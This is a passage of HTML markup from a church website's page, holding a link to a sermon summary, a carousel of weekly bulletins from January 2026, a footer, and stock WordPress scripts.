class="entry-title"><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a></h4><p>Sermon Summary</p>
<p><strong>The</strong></p>
</div></article></section></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-small button-custom fusion-button-default button-3 fusion-button-span-no fusion-button-default-type" style="--button_accent_color:#0258e2;--button_accent_hover_color:#000000;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;" target="_blank" rel="noopener noreferrer" href="http://zionchurch.sg/summaries/"><span class="fusion-button-text">See all sermon summaries</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated rich-snippet-hidden">2020-10-03T12:11:11+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/06/Ezekiel-temple-the-pinnacle-of-faith.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/06/Ezekiel-temple-the-pinnacle-of-faith.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/06/Ezekiel-temple-the-pinnacle-of-faith.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 5 &#8211; 1 February 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-5-1-february-2026/" target="_blank">Bulletin 2026 Week 5 &#8211; 1 February 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-5-1-february-2026/" target="_blank" aria-label="Bulletin 2026 Week 5 &#8211; 1 February 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-5-1-february-2026/" target="_self" title="Bulletin 2026 Week 5 &#8211; 1 February 2026">Bulletin 2026 Week 5 &#8211; 1 February 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 29th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2023/04/eugene-golovesov-sO9bzmSfzMU-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2023/04/eugene-golovesov-sO9bzmSfzMU-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2023/04/eugene-golovesov-sO9bzmSfzMU-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 4 &#8211; 25 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-4-25-january-2026/" target="_blank">Bulletin 2026 Week 4 &#8211; 25 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-4-25-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 4 &#8211; 25 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-4-25-january-2026/" target="_self" title="Bulletin 2026 Week 4 &#8211; 25 January 2026">Bulletin 2026 Week 4 &#8211; 25 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 24th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 3 &#8211; 18 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 3 &#8211; 18 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_self" title="Bulletin 2026 Week 3 &#8211; 18 January 2026">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 18th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 2 &#8211; 11 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 2 &#8211; 11 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_self" title="Bulletin 2026 Week 2 &#8211; 11 January 2026">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 9th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 1 &#8211; 4 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 1 &#8211; 4 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_self" title="Bulletin 2026 Week 1 &#8211; 4 January 2026">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 2nd, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="https://zionchurch.sg/wp-content/uploads/fusion-scripts/3dc2e96cb2b741083111b0a3636315b7.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/zionchurch.sg"},{"@type":"ListItem","position":2,"name":"Bulletin","item":"https:\/\/zionchurch.sg\/category\/bulletin\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
